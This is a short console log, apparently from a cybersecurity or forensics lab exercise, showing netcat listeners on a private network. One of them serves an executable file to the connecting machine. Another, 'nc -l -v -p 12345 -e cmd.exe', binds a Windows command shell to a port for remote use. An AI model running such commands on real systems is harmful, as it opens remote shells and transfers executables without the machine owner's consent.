 listening on [any] 12345 ...
connect to [192.168.0.66] from FORENSICS-PC [192.168.0.50] 1216
^C
C:\Users\Cyberops\Downloads\netcat-win32-1.11\netcat-1.11>nc -l -v -p 12345 < cyberopsexefile.exe
listening on [any] 12345 ...
connect to [192.168.0.66] from FORENSICS-PC [192.168.0.50] 1217
^C
C:\Users\Cyberops\Downloads\netcat-win32-1.11\netcat-1.11>nc -l -v -p 12345 -e cmd.exe
listening on [any] 12345 ...
connect to [192.168.0.66] from FORENSICS-PC [192.168.0.50] 1218